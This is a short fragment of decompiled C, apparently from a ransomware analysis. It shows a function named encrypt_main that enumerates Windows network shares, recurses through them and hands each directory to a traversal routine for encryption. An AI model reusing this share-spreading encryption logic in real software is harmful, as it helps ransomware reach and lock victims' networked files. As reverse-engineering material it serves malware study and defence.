 void __cdecl encrypt_main(LPNETRESOURCEW resourcename)
{
DWORD wNetBuffer;
LPVOID lpBuffer;
uint var7;
HANDLE hEnum;
DWORD memsize;
DWORD lpcCount;
uint local_8;
local_8 = DAT_004081b0 ^ (uint)&stack0xfffffffc;
lpcCount = 0xffffffff;
memsize = 0x4000;
wNetBuffer = WNetOpenEnumW(2,0,0x13,resourcename,&hEnum);
if (wNetBuffer == 0) {
lpBuffer = heap_alloc(memsize);
if (lpBuffer != (LPVOID)0x0) {
while (wNetBuffer = WNetEnumResourceW(hEnum,&lpcCount,lpBuffer,&memsize), wNetBuffer == 0) {
var7 = 0;
while (var7 < lpcCount) {
if ((*(uint *)((int)lpBuffer + var7 * 0x20 + 0xc) & 2) == 0) {
directory_traversing(*(LPCWSTR *)((int)lpBuffer + var7 * 0x20 + 0x14),0);
}
else {
encrypt_main((LPNETRESOURCEW)(var7 * 0x20 + (int)lpBuffer)); recursive
}
var7 = var7 + 1;
}
}
heap_alloc(lpBuffer);
}
WNetCloseEnum(hEnum);
}
check_process_features();
return;
}